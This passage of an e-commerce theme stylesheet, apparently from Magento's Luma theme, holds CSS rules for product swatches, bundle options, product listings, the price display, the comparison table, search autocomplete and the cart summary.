  .swatch-option-tooltip-layered .corner {
    bottom: 0;
    height: 8px;
    left: 40%;
    position: absolute;
  }
  .swatch-option-tooltip .corner:before,
  .swatch-option-tooltip-layered .corner:before,
  .swatch-option-tooltip .corner:after,
  .swatch-option-tooltip-layered .corner:after {
    border-style: solid;
    content: '';
    font-size: 1px;
    height: 0;
    position: relative;
    width: 0;
  }
  .swatch-option-tooltip .corner:before,
  .swatch-option-tooltip-layered .corner:before {
    border-color: #adadad transparent transparent transparent;
    border-width: 8px 8.5px 0 8.5px;
    left: 0;
    top: 2px;
  }
  .swatch-option-tooltip .corner:after,
  .swatch-option-tooltip-layered .corner:after {
    border-color: #ffffff transparent transparent transparent;
    border-width: 7px 7.5px 0 7.5px;
    left: -15px;
    top: 1px;
  }
  .swatch-option-tooltip .image,
  .swatch-option-tooltip-layered .image {
    display: block;
    height: 130px;
    margin: 0 auto;
    width: 130px;
  }
  .swatch-option-tooltip-layered {
    border: 1px solid #dadada;
    color: #949494;
    background: #ffffff;
    display: none;
    left: -47px;
    position: absolute;
    width: 140px;
    z-index: 999;
  }
  .swatch-option-tooltip .title {
    color: #282828;
    display: block;
    max-height: 200px;
    max-width: 140px;
    min-height: 20px;
    overflow: hidden;
    text-align: center;
  }
  .swatch-option-link-layered {
    margin: 0 !important;
    padding: 0 !important;
    position: relative;
  }
  .swatch-option-link-layered:focus > div {
    box-shadow: 0 0 3px 1px #68a8e0;
  }
  .swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
    display: block;
  }
  .swatch-opt {
    margin: 20px 0;
  }
  .swatch-opt-listing {
    margin-bottom: 10px;
  }
  .swatch-more {
    display: inline-block;
    margin: 2px 0;
    position: static;
    text-decoration: none !important;
    z-index: 1;
  }
  .swatch-visual-tooltip-layered {
    height: 160px;
    top: -170px;
  }
  .swatch-textual-tooltip-layered {
    height: 30px;
    top: -40px;
  }
  .swatch-input {
    left: -1000px;
    position: absolute;
    visibility: hidden;
  }
  .clearfix:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    visibility: hidden;
  }
  .minilist .weee {
    display: table-row;
    font-size: 1.1rem;
  }
  .minilist .weee:before {
    display: none;
  }
  .price-container.weee:before {
    display: none;
  }
  .column .block-addbysku .fieldset {
    margin: 0;
  }
  .column .block-addbysku .fieldset .fields {
    position: relative;
  }
  .column .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: 10px;
    vertical-align: top;
  }
  .column .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    right: 0;
    top: 7px;
  }
  .column .block-addbysku .sku {
    margin-right: -155px;
    padding-right: 160px;
    width: 100%;
  }
  .column .block-addbysku .qty .qty + .mage-error {
    width: 80px;
  }
  .column .block-addbysku .block-content .actions-toolbar {
    clear: both;
    margin: 0 0 20px;
    text-align: left;
  }
  .column .block-addbysku .block-content .actions-toolbar:before,
  .column .block-addbysku .block-content .actions-toolbar:after {
    content: '';
    display: table;
  }
  .column .block-addbysku .block-content .actions-toolbar:after {
    clear: both;
  }
  .column .block-addbysku .block-content .actions-toolbar .primary {
    float: left;
  }
  .column .block-addbysku .block-content .actions-toolbar .primary,
  .column .block-addbysku .block-content .actions-toolbar .secondary {
    display: inline-block;
  }
  .column .block-addbysku .block-content .actions-toolbar .primary a.action,
  .column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .column .block-addbysku .block-content .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .column .block-addbysku .block-content .actions-toolbar .primary,
  .column .block-addbysku .block-content .actions-toolbar .secondary {
    display: block;
    float: none;
  }
  .column .block-addbysku .block-content .actions-toolbar > .secondary {
    text-align: left;
  }
  .column .block-addbysku .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto;
  }
  .column .block-addbysku .action.add > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.add:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.add:active:before {
    color: inherit;
  }
  .column .block-addbysku .reset {
    margin: 7px 0;
  }
  .column .block-addbysku .note {
    display: block;
    margin: 0 0 20px;
    padding-top: 10px;
  }
  .block-cart-failed {
    margin: 40px 0;
  }
  .block-cart-failed .block-title {
    font-size: 2.6rem;
  }
  .block-cart-failed .block-title strong {
    font-weight: 300;
  }
  .block-cart-failed .actions {
    text-align: center;
  }
  .block-cart-failed .actions .action {
    display: block;
    margin: 0 auto 10px;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: -60px;
  }
  .bundle-actions {
    margin: 0 0 30px;
  }
  .bundle-options-container {
    clear: both;
    margin-bottom: 40px;
  }
  .bundle-options-container .legend.title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    border: 0;
    padding: 0;
  }
  .bundle-options-container .product-add-form {
    display: none;
  }
  .bundle-options-container .product-options-wrapper {
    margin-bottom: 30px;
  }
  .bundle-options-container .product-options-wrapper .fieldset > .field {
    border-top: 1px #e4e4e4 solid;
    padding-top: 20px;
  }
  .bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
    border-top: 0;
    padding-top: 0;
  }
  .bundle-options-container .product-options-wrapper .field.choice input {
    float: left;
  }
  .bundle-options-container .product-options-wrapper .field.choice .label {
    display: block;
    margin-left: 24px;
  }
  .bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
    display: inline-block;
  }
  .bundle-options-container .action.back {
    margin-bottom: 30px;
  }
  .bundle-options-container .block-bundle-summary > .title {
    margin-bottom: 15px;
  }
  .bundle-options-container .block-bundle-summary > .title > strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
  }
  .bundle-options-container .block-bundle-summary > .title,
  .bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
    border-bottom: 1px #e4e4e4 solid;
    margin-bottom: 25px;
    padding-bottom: 16px;
  }
  .bundle-options-container .block-bundle-summary .price-box {
    margin-bottom: 20px;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-label {
    display: block;
    margin-bottom: 5px;
  }
  .bundle-options-container .block-bundle-summary .bundle-summary {
    margin-top: 30px;
  }
  .bundle-options-container .block-bundle-summary .bundle-summary.empty {
    display: none;
  }
  .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
    display: block;
  }
  .bundle-options-container .block-bundle-summary .bundle.items > li {
    margin-bottom: 20px;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: center;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links > .action {
    margin-right: 5%;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
    content: '\e61e';
  }
  .bundle-options-container p.required {
    color: #e02b27;
  }
  .bundle-options-container .nested .field.qty {
    margin: 0 0 20px;
    margin-top: 20px;
  }
  .bundle-options-container .nested .field.qty > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .bundle-options-container .nested .field.qty .label {
    font-weight: 600;
  }
  .bundle-options-container .nested .field.qty:last-child {
    margin-bottom: 0;
  }
  .bundle-options-container .price {
    font-weight: 600;
  }
  .bundle-options-container .product-options-bottom {
    border-top: 1px solid #cccccc;
    clear: left;
    margin: 0 0 40px;
    padding-top: 20px;
  }
  .products {
    margin: 30px 0;
  }
  .product-item {
    vertical-align: top;
  }
  .products-grid .product-item {
    display: inline-block;
    width: 50%;
  }
  .product-item-name {
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    -webkit-hyphens: auto;
    display: block;
    hyphens: auto;
    margin: 5px 0;
    word-wrap: break-word;
  }
  .product-item-info {
    max-width: 100%;
    width: 152px;
  }
  .page-products .product-item-info {
    width: 240px;
  }
  .product-item-actions {
    display: none;
  }
  .product-item-actions .actions-secondary > button.action {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .product-item-actions .actions-secondary > button.action:focus,
  .product-item-actions .actions-secondary > button.action:active {
    background: none;
    border: none;
  }
  .product-item-actions .actions-secondary > button.action:hover {
    background: none;
    border: none;
  }
  .product-item-actions .actions-secondary > button.action.disabled,
  .product-item-actions .actions-secondary > button.action[disabled],
  fieldset[disabled] .product-item-actions .actions-secondary > button.action {
    pointer-events: none;
    opacity: 0.5;
  }
  .product-item-actions .actions-secondary > .action:before {
    margin: 0;
  }
  .product-item-description {
    margin: 25px 0;
  }
  .product-item .product-reviews-summary .rating-summary {
    margin: 0 4px 0 0;
  }
  .product-item .product-reviews-summary .reviews-actions {
    font-size: 12px;
    margin-top: 5px;
    text-transform: lowercase;
  }
  .product-item .price-box {
    margin: 10px 0 25px;
  }
  .product-item .price-box .price {
    font-weight: 700;
    white-space: nowrap;
  }
  .product-item .price-box .price-label {
    color: #666666;
    font-size: 12px;
  }
  .product-item .old-price {
    margin: 5px 0;
  }
  .product-item .old-price .price {
    font-weight: normal;
  }
  .product-item .regular-price .price-label {
    display: none;
  }
  .product-item .minimal-price .price-container {
    display: block;
  }
  .product-item .minimal-price-link {
    margin-top: 5px;
  }
  .product-item .price-from,
  .product-item .price-to {
    margin: 0;
  }
  .product-item .tocompare:before {
    content: '\e61e';
  }
  .product-item .tocart {
    font-size: 1.3rem;
    border-radius: 0;
    line-height: 1;
    padding-bottom: 10px;
    padding-top: 10px;
    white-space: nowrap;
  }
  .column.main .product-items {
    margin-left: 0;
  }
  .column.main .product-item {
    padding-left: 0;
  }
  .price-container .price {
    font-size: 1.4rem;
  }
  .price-container .price-including-tax + .price-excluding-tax,
  .price-container .weee {
    margin-top: 5px;
  }
  .price-container .price-including-tax + .price-excluding-tax,
  .price-container .weee,
  .price-container .price-including-tax + .price-excluding-tax .price,
  .price-container .weee .price,
  .price-container .weee + .price-excluding-tax:before,
  .price-container .weee + .price-excluding-tax .price {
    font-size: 1.1rem;
  }
  .price-container .weee:before {
    content: '(' attr(data-label) ': ';
  }
  .price-container .weee:after {
    content: ')';
  }
  .price-container .weee + .price-excluding-tax:before {
    content: attr(data-label) ': ';
  }
  .products-list .product-item {
    display: table;
    width: 100%;
  }
  .products-list .product-item-info {
    display: table-row;
  }
  .products-list .product-item-photo {
    display: table-cell;
    padding: 0 30px 30px 0;
    vertical-align: top;
    width: 1%;
  }
  .products-list .product-item-details {
    display: table-cell;
    vertical-align: top;
  }
  .page-products .columns {
    padding-top: 60px;
    position: relative;
    z-index: 1;
  }
  .toolbar {
    margin-bottom: 30px;
    text-align: center;
  }
  .toolbar select {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border-radius: 3px;
  }
  .toolbar-amount {
    left: 0;
    line-height: 18px;
    margin: 0;
    padding: 7px 0;
    text-align: left;
    top: 0;
    vertical-align: middle;
  }
  .products.wrapper ~ .toolbar .toolbar-amount {
    display: none;
  }
  .page-with-filter .toolbar-amount {
    position: static;
  }
  .toolbar-products {
    background-color: transparent;
  }
  .toolbar-products .pages {
    display: none;
  }
  .products.wrapper ~ .toolbar-products .pages {
    display: block;
  }
  .toolbar .pages {
    margin-bottom: 25px;
  }
  .sorter {
    float: right;
  }
  .page-products .sorter {
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .sorter {
    display: none;
  }
  .sorter-options {
    margin: 0 5px 0 7px;
    width: auto;
  }
  .sorter-action {
    display: inline-block;
    text-decoration: none;
  }
  .sorter-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #757575;
    content: '\e613';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .sorter-action:hover:before {
    color: #333333;
  }
  .sorter-action > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .sorter-action.sort-desc:before {
    content: '\e614';
  }
  .modes {
    display: none;
  }
  .limiter-options {
    margin: 0 5px 0 7px;
    width: auto;
  }
  .limiter-label {
    font-weight: 400;
  }
  .page-products .toolbar .limiter {
    display: none;
  }
  .limiter .control {
    display: inline-block;
  }
  .old-price,
  .old.price {
    color: #666666;
  }
  .prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
    content: '(' attr(data-label) ':';
  }
  .prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
    content: ')';
  }
  .prices-tier .price-container .weee[data-label] {
    display: inline;
  }
  .prices-tier .price-container .weee[data-label]:before {
    content: ' +' attr(data-label) ':';
  }
  .actual-price {
    font-weight: 700;
  }
  .category-image .image {
    display: block;
    height: auto;
    max-width: 100%;
  }
  .category-cms,
  .category-image,
  .category-description {
    margin-bottom: 20px;
  }
  .product-image-container {
    display: inline-block;
    max-width: 100%;
  }
  .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
  }
  .product-image-photo {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
  }
  .product.media .placeholder .photo.container {
    max-width: 100%;
  }
  .product.media .notice {
    margin: 10px 0;
    color: #7d7d7d;
    font-size: 1.2rem;
  }
  .product.media .product.thumbs {
    margin: 10px 0 25px;
  }
  .product.media .items.thumbs {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .product.media .items.thumbs > li {
    display: inline-block;
    vertical-align: top;
  }
  .product.media .items.thumbs > li {
    margin: 1rem 0 0;
  }
  .product.media .items.thumbs img {
    display: block;
  }
  .product.media .items.thumbs .active {
    display: block;
    line-height: 1;
  }
  .product.info.detailed {
    clear: both;
    margin-bottom: 30px;
  }
  .product.info.detailed .additional-attributes {
    width: auto;
    border: none;
  }
  .product.info.detailed .additional-attributes > thead > tr > th,
  .product.info.detailed .additional-attributes > tbody > tr > th,
  .product.info.detailed .additional-attributes > tfoot > tr > th,
  .product.info.detailed .additional-attributes > thead > tr > td,
  .product.info.detailed .additional-attributes > tbody > tr > td,
  .product.info.detailed .additional-attributes > tfoot > tr > td {
    border: none;
  }
  .product.info.detailed .additional-attributes > thead > tr > td,
  .product.info.detailed .additional-attributes > tbody > tr > td,
  .product.info.detailed .additional-attributes > tfoot > tr > td {
    padding: 5.5px 5px 10px 5px;
  }
  .product.info.detailed .additional-attributes > thead > tr > th,
  .product.info.detailed .additional-attributes > tbody > tr > th,
  .product.info.detailed .additional-attributes > tfoot > tr > th {
    padding: 5.5px 30px 10px 0;
  }
  .product-info-main .product-info-price {
    color: #575757;
    border-bottom: 1px solid #c1c1c1;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .product-info-main .product-info-price .price-box {
    display: table-cell;
    vertical-align: top;
    width: 1px;
  }
  .product-info-main .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 5px;
  }
  .product-info-main .product-info-price .price-box .price-container > span:last-child {
    margin-bottom: 0;
  }
  .product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
  .product-info-main .product-info-price .weee + .price-excluding-tax,
  .product-info-main .product-info-price .weee {
    font-size: 1.4rem;
  }
  .product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
  .product-info-main .product-info-price .weee + .price-excluding-tax .price,
  .product-info-main .product-info-price .weee .price {
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 16px;
  }
  .product-info-main .product-info-price .price-wrapper .price {
    font-size: 2.2rem;
    font-weight: 600;
    line-height: 22px;
  }
  .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 2rem;
    font-weight: 300;
  }
  .product-info-main .product-info-price .special-price .price-label:after {
    content: ': ';
  }
  .product-info-main .product-info-price .price {
    white-space: nowrap;
  }
  .product-info-main .product-info-stock-sku {
    display: table-cell;
    padding-bottom: 10px;
    padding-left: 10%;
    text-align: right;
    vertical-align: top;
  }
  .product-info-main .stock {
    margin: 0 0 3px;
  }
  .product-info-main .stock.available,
  .product-info-main .stock.unavailable {
    font-weight: 700;
    text-transform: uppercase;
  }
  .product-info-main .product.attribute.sku {
    word-break: break-all;
    word-wrap: break-word;
  }
  .product-info-main .product.attribute.sku .type {
    font-weight: normal;
    margin-right: 5px;
  }
  .product-info-main .product.attribute.sku .type:after {
    content: '#:';
  }
  .product-info-main .product.attribute.sku .value {
    display: inline-block;
  }
  .product-info-main .product.attribute.overview {
    margin: 20px 0;
  }
  .product-info-main .product.alert {
    margin: 10px 0;
  }
  .product-info-main .product-add-form {
    clear: both;
    padding-top: 15px;
  }
  .product-info-main .product-reviews-summary {
    float: left;
  }
  .product-info-main .product-options-bottom .box-tocart {
    margin-top: 20px;
  }
  .product-options-wrapper .fieldset-product-options-inner .legend {
    font-weight: 600;
    font-size: 1.4rem;
    border: none;
    display: inline-block;
    float: none;
    margin: 0 0 8px;
    padding: 0;
  }
  .product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
    margin-top: 10px;
  }
  .product-options-wrapper .fieldset-product-options-inner.required .legend:after,
  .product-options-wrapper .fieldset-product-options-inner._required .legend:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
  }
  .product-options-wrapper .field .note {
    display: block;
    margin-top: 5px;
  }
  .product-options-wrapper .field .note.mage-error {
    color: #e02b27;
  }
  .product-options-bottom .price-box,
  .product-info-price .price-box {
    color: #575757;
    display: table-cell;
    padding-bottom: 10px;
    vertical-align: top;
  }
  .product-options-bottom .price-box .old-price,
  .product-info-price .price-box .old-price {
    font-size: 20px;
    font-weight: 300;
  }
  .product-options-bottom .price-box .old-price .price-container > span,
  .product-info-price .price-box .old-price .price-container > span {
    display: inline-block;
  }
  .product-options-bottom .price-box .price-container > span,
  .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 5px;
  }
  .product-options-bottom .price-box .price-container > span:last-child,
  .product-info-price .price-box .price-container > span:last-child {
    margin-bottom: 0;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 22px;
    font-weight: 600;
    line-height: 22px;
  }
  .product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
  .product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
  .product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
  .product-info-price .price-box .price-container .weee + .price-excluding-tax,
  .product-options-bottom .price-box .price-container .weee,
  .product-info-price .price-box .price-container .weee {
    font-size: 1.2rem;
    line-height: 14px;
  }
  .product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
  .product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
  .product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
  .product-options-bottom .price-box .price-container .weee .price,
  .product-info-price .price-box .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .box-tocart .action.tocart {
    vertical-align: top;
  }
  .box-tocart .action.tocart:not(:last-child) {
    margin-bottom: 15px;
  }
  .product-addto-links {
    display: inline;
  }
  .product-addto-links .action {
    margin-right: 5%;
  }
  .product-social-links {
    margin: 0 0 20px;
    text-align: center;
  }
  .product-social-links .action.tocompare:before {
    content: '\e61e';
  }
  .prices-tier {
    margin-bottom: 15px;
  }
  .prices-tier .item {
    margin-bottom: 10px;
  }
  .prices-tier .item:last-child {
    margin-bottom: 0;
  }
  .prices-tier .price-excluding-tax,
  .prices-tier .price-including-tax {
    display: inline-block;
  }
  .minimal-price-link,
  .price-excluding-tax,
  .price-including-tax {
    display: block;
    white-space: nowrap;
  }
  .ui-dialog-titlebar-close {
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
  }
  .ui-dialog-titlebar-close:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .ui-dialog-titlebar-close:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .ui-dialog-titlebar-close:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .ui-dialog-titlebar-close:hover {
    color: #006bb4;
  }
  .ui-dialog-titlebar-close:hover,
  .ui-dialog-titlebar-close:active,
  .ui-dialog-titlebar-close:focus {
    background: none;
    border: 0;
  }
  .ui-dialog-titlebar-close.disabled,
  .ui-dialog-titlebar-close[disabled],
  fieldset[disabled] .ui-dialog-titlebar-close {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .sidebar .product-items .product-item {
    margin-bottom: 20px;
    position: relative;
  }
  .sidebar .product-items .product-item-info {
    position: relative;
    width: auto;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    left: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-name {
    margin-top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0 0 0 85px;
  }
  .sidebar .product-items .product-item-actions {
    display: block;
    margin-top: 10px;
  }
  .sidebar .product-items .price-box {
    display: block;
    margin: 7px 0;
  }
  .sidebar .product-items .text {
    margin-right: 8px;
  }
  .sidebar .product-items .counter {
    color: #7d7d7d;
    font-size: 12px;
    white-space: nowrap;
  }
  .sidebar .product-items .minilist .price {
    display: inline;
    padding: 0;
  }
  .sidebar .product-items .minilist .weee:before {
    display: inline-block;
  }
  .sidebar .product-items .action.delete {
    position: absolute;
    right: 0;
    top: 0;
  }
  .sidebar .action.tocart {
    border-radius: 0;
  }
  .sidebar .product-items-images {
    margin-left: -5px;
  }
  .sidebar .product-items-images .product-item {
    float: left;
    padding-left: 5px;
  }
  .sidebar .product-items-names .product-item {
    margin-bottom: 10px;
  }
  .sidebar .product-items-names .product-item-name {
    margin: 0;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  body.catalog-product-compare-index .action.print {
    float: right;
    margin: 15px 0;
  }
  .table-wrapper.comparison {
    clear: both;
    max-width: 100%;
    overflow-x: auto;
    position: relative;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    border-top: 0;
  }
  .table-comparison {
    table-layout: fixed;
  }
  .table-comparison .cell {
    padding: 15px;
    width: 180px;
  }
  .table-comparison .cell.label {
    border-right: 1px solid #cccccc;
  }
  .table-comparison .cell.label .attribute.label {
    display: block;
    width: 100%;
    word-wrap: break-word;
  }
  .table-comparison .cell.product.info,
  .table-comparison .cell.product.label {
    border-bottom: 1px solid #cccccc;
  }
  .table-comparison .cell.attribute {
    font-size: 1.3rem;
  }
  .table-comparison .cell.attribute img {
    height: auto;
    max-width: 100%;
  }
  .table-comparison .cell.remove {
    padding-bottom: 0;
    padding-top: 0;
    text-align: right;
  }
  .table-comparison .cell.remove .action.delete {
    margin-right: .6rem;
  }
  .table-comparison .cell .attribute.value {
    overflow: hidden;
    width: 100%;
  }
  .table-comparison td:last-child {
    border-right: 1px solid #cccccc;
  }
  .table-comparison .product-item-photo {
    display: block;
    margin: 0 auto 15px;
  }
  .table-comparison .product-image-photo {
    margin-left: 0;
  }
  .table-comparison .product-item-actions,
  .table-comparison .price-box,
  .table-comparison .product.rating,
  .table-comparison .product-item-name {
    display: block;
    margin: 15px 0;
  }
  .table-comparison .product-addto-links {
    margin-top: 15px;
  }
  .table-comparison .product-addto-links .action.toggle {
    padding: 0;
  }
  .table-comparison .product-addto-links .action.split,
  .table-comparison .product-addto-links .action.toggle {
    line-height: 1.2rem;
    padding: 5px 8px;
    font-size: 1.1rem;
  }
  .table-comparison .action.tocart {
    white-space: nowrap;
  }
  .comparison.headings {
    background: #ffffff;
    left: 0;
    position: absolute;
    top: 0;
    width: auto;
    z-index: 2;
  }
  .block-compare .product-item .product-item-name {
    margin-left: 22px;
  }
  .block-compare .action.delete {
    left: 0;
    position: absolute;
    top: 0;
  }
  .block-compare .actions-toolbar {
    margin: 17px 0 0;
  }
  .block.related .action.select {
    vertical-align: top;
  }
  .block.related .product-item-details {
    position: relative;
    z-index: 1;
  }
  .block.related .related-available .product-item-name {
    margin-left: 20px;
  }
  .block.related .field.choice {
    left: 0;
    position: absolute;
    top: 2px;
  }
  .block-search {
    margin-bottom: 0;
  }
  .block-search .block-title {
    display: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right;
  }
  .block-search .label > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .label:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 28px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0 10px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .label:hover:before {
    color: #333333;
  }
  .block-search .label:active:before {
    color: #333333;
  }
  .block-search .label.active + .control input {
    position: static;
  }
  .block-search .action.search {
    display: none;
  }
  .block-search .control {
    border-top: 1px solid #cccccc;
    clear: both;
    margin: 0 -15px -1px;
    padding: 0 15px;
  }
  .block-search input {
    left: -300%;
    margin: 15px 0;
    position: absolute;
  }
  .block-search .nested {
    display: none;
  }
  .search-autocomplete {
    display: none;
    margin-top: -15px;
    overflow: hidden;
    position: absolute;
    z-index: 3;
  }
  .search-autocomplete ul {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .search-autocomplete ul:not(:empty) {
    background: #ffffff;
    border: 1px solid #c2c2c2;
    border-top: 0;
  }
  .search-autocomplete ul li {
    border-top: 1px solid #e5e5e5;
    cursor: pointer;
    margin: 0;
    padding: 5px 40px 5px 10px;
    position: relative;
    text-align: left;
    white-space: normal;
  }
  .search-autocomplete ul li:first-child {
    border-top: none;
  }
  .search-autocomplete ul li:hover,
  .search-autocomplete ul li.selected {
    background: #e8e8e8;
  }
  .search-autocomplete ul li .amount {
    color: #999999;
    position: absolute;
    right: 7px;
    top: 5px;
  }
  .form.search.advanced .fields.range .field:first-child {
    position: relative;
  }
  .form.search.advanced .fields.range .field:first-child .control {
    padding-right: 25px;
  }
  .form.search.advanced .fields.range .field:first-child .control:after {
    content: ' \2013 ';
    display: inline-block;
    position: absolute;
    right: 0;
    text-align: center;
    top: 6px;
    width: 25px;
  }
  .form.search.advanced .fields.range .field:last-child {
    position: relative;
  }
  .form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
    left: 0;
    position: absolute;
    top: 32px;
  }
  .form.search.advanced .fields.range .field.with-addon .control {
    padding-right: 45px;
  }
  .form.search.advanced .group.price .addon .addafter {
    background: none;
    border: 0;
    padding-top: 6px;
    position: absolute;
    right: 0;
    top: 0;
  }
  .search-terms {
    line-height: 2em;
  }
  .search-terms > li {
    display: inline-block;
    margin-right: 10px;
  }
  .search.found {
    margin-bottom: 10px;
  }
  .checkout-cart-index .page-main {
    padding-left: 0;
    padding-right: 0;
  }
  .checkout-cart-index .page-title-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-summary {
    background: #f5f5f5;
    margin-bottom: 25px;
    padding: 1px 0 25px;
  }
  .cart-summary > .title {
    font-size: 2.4rem;
    display: none;
    font-weight: 300;
    margin: 12px 0;
  }
  .cart-summary .block form:not(:last-of-type) .fieldset {
    margin: 0 0 25px;
  }
  .cart-summary .block .price {
    font-weight: 700;
  }
  .cart-summary .block .field {
    margin: 0 0 16px;
  }
  .cart-summary .block .actions-toolbar > .primary {
    text-align: left;
  }
  .cart-summary .block .actions-toolbar > .primary .action.primary {
    width: auto;
  }
  .cart-summary .block .title strong {
    font-size: 1.4rem;
    font-weight: 600;
  }
  .cart-summary .block .item-options {
    margin: 0 0 16px;
  }
  .cart-summary .block .item-options .field .radio {
    float: left;
  }
  .cart-summary .block .item-options .field .radio + .label {
    display: block;
    margin: 0;
    overflow: hidden;
  }
  .page-main .cart-summary .block {
    margin-bottom: 0;
  }
  .cart-summary .checkout-methods-items {
    margin: 20px 0 0;
    padding: 0 15px;
    text-align: center;
  }
  .cart-summary .checkout-methods-items .action.primary.checkout {
    width: 100%;
  }
  .cart-summary .checkout-methods-items .item {
    margin-bottom: 25px;
  }
  .cart-summary .checkout-methods-items .item:last-child {
    margin-bottom: 0;
  }
  .cart-summary .message {
    padding-left: 20px;
  }
  .cart-summary .message > *:first-child:before {
    display: none;
  }
  .cart-summary .action.multicheckout {
    color: #006bb4;
  }
  .cart-totals tbody .mark,
  .cart-totals tfoot .mark {
    text-align: left;
  }
  .cart-totals .discount.coupon {
    display: none;
  }
  .cart.table-wrapper .cart thead tr th.col {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 15px;
    padding-top: 24px;
  }
  .cart.table-wrapper .cart tbody td {
    border: 0;
  }
